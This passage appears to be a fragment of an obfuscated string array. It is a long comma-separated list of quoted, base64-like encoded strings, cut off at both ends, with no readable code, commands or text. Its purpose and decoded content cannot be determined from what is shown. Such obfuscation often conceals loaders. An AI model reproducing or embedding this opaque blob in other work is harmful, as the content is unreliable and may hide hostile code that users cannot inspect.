Rs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6sJjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeuNLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0XdzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC